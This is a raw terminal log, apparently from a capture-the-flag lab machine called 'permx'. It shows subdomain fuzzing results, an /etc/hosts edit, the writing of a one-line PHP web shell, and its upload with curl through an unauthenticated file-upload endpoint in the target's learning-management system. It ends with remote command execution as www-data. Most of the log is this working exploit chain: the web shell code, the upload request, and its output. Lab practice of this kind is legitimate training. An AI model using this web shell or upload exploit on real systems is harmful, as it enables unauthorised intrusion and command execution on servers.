 bolro@HelloWorld: ~/Downloads/ctfs/permx
www                     [Status: 200, Size: 36182, Words: 12829, Lines: 587, Duration: 260ms]
lms                     [Status: 200, Size: 19347, Words: 4910, Lines: 353, Duration: 648ms]
:: Progress: [100000/100000] :: Job [1/1] :: 192 req/sec :: Duration: [0:01:23] :: Errors: 0 ::
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$ ping 10.10.11.23
PING 10.10.11.23 (10.10.11.23) 56(84) bytes of data.
64 bytes from 10.10.11.23: icmp_seq=1 ttl=63 time=293 ms
64 bytes from 10.10.11.23: icmp_seq=2 ttl=63 time=134 ms
64 bytes from 10.10.11.23: icmp_seq=3 ttl=63 time=131 ms
^C
--- 10.10.11.23 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2002ms
rtt min/avg/max/mdev = 131.097/185.854/292.578/75.473 ms
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$ echo '10.10.11.23  permx.htb lms.permx.htb' | sudo tee -a /etc/hosts
[sudo] password for bolro:
10.10.11.23  permx.htb lms.permx.htb
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$ echo '<?php system($_GET["cmd"]); ?>' > shell.php
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$ cat shell.php
<?php system($_GET["cmd"]); ?>
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$ curl -F
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$ curl -F 'bigUploadFile=@shell.php''http://lms.permx.htb/main/inc/lib/javascript/bigupload/inc/bigUpload.php?action
=post-unsupported'
curl: (2) no URL specified
curl: try 'curl --help' or 'curl --manual' for more information
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$ curl -F 'bigUploadFile=@shell.php''http://lms.permx.htb/main/inc/lib/javascript/bigupload/inc/bigUpload.php?action
=post-unsupported'
curl: (2) no URL specified
curl: try 'curl --help' or 'curl --manual' for more information
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$ curl -F 'bigUploadFile=@shell.php' 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/inc/bigUpload.php?actio
n=post-unsupported'
The file has successfully been uploaded.
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$ curl 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/files/shell.php?cmd=id'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$